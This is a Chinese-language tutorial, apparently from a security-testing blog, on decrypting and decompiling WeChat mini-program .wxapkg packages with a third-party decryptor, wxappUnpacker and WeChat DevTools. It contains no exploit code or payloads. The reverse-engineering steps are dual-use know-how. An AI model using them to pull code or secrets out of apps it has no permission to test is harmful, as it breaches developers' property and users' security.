
这时里面的就是我们要测试小程序对应的缓存文件夹
点开里面就是我们要解的包

这是一个加密的包,当用户在微信中搜索或扫描小程序二维码后,微信后台会将该小程序的相关信息打包成 .wxapkg 文件并下发到用户的设备中,这种文件格式实际上是一个压缩包,其中包含了小程序的所有代码、资源和配置文件等内容,以及一个特定的描述文件 app.json。
由于是加密的包,所以先来解密,下面是大佬的解密工具链接
链接:https://pan.baidu.com/s/1BzfvBVwD4vLpakX9PAyrsg?pwd=qz3z
提取码:qz3z

选中加密的包

解密成功后在工具目录的wxpack目录下

接下来进行反编译
首先安装nodejs,下载链接https://nodejs.org/zh-cn/download/ ,安装就一直下一步就好了,安装好之后添加环境变量

加好环境变量后cmd输入命令会得到回显

接下来使用反编译工具wxappUnpacker
原链接https://github.com/system-cpu/wxappUnpacker
网盘链接:https://pan.baidu.com/s/19O2KDqWn2Zyars8AREJ1LQ?pwd=22qj
提取码:22qj
来到工具目录
安装

安装依赖
npm install esprima
npm install css-tree
npm install cssbeautify
npm install vm2
npm install uglify-es
npm install js-beautify
逐条执行以上命令
逐条执行以上命令
接下来反编译
执行命令
node wuWxapkg.js 解密后小程序的路径


执行完后会在被反编译的包的目录下生成一个目录


里面就是反编译过后得到的文件了
下载微信开发者工具
官网下载链接
https://servicewechat.com/wxa-dev-logic/download_redirect?type=win32_x64&from=mpwiki&download_version=1062308310&version_type=1
安装好后打开

点击加号

目录选择反编译后的目录,后端服务选择不使用云服务,点击确定
